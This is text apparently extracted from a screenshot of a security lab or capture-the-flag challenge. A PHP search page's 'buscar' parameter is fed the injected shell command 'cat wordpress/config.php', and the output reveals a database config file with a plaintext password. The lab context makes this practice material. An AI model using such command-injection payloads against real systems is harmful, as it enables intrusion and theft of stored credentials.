 view-source:http://10.0.1.19/site/busque.php?buscar=cat wordpress/config.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <?php
2 $servername = "localhost";
3 $database = "desafio02";
4 $username = "desafio02";
5 $password = "abygurl69";
6 // Create connection
7 $conn = mysqli_connect($servername, $username, $password, $database);
8 // Check connection
9 if (!$conn) {
10     die("Connection failed: " . mysqli_connect_error());
11 }
12 echo "Connected successfully";
13 mysqli_close($conn);
14 ?>
15
16